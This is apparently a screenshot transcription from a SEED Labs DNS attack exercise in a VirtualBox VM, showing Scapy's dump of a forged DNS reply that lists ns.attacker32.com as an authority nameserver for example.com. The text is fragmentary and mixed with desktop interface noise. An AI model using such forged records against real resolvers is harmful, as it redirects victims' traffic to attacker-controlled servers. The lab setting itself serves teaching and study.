 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 6 22:41
seed@VM: ~/.../Labsetup
seed@VM: ~/..... seed@VM: ~/..... root@17fff40a... seed@VM: ~/..... root@9ea923b... seed@VM: ~/..... seed@VM: ~/.....
\ns \
|###[ DNS Resource Record ]###
| rrname = 'example.com'
| type = NS
| rclass = IN
| ttl = 259200
| rdlen = None
| rdata = 'ns.attacker32.com.'
|###[ DNS Resource Record ]###
| rrname = 'example.com'
| type = NS
| rclass = IN
| ttl = 259200
| rdlen = None
| rdata = 'ns.example.com.'
\ar \
|###[ DNS Resource Record ]###
| rrname = 'ns.attacker32.com.'
| type = A
| rclass = IN
| ttl = 259200
Right Ctrl
1
Search
P
64
PRE
10:41 PM
5/6/2024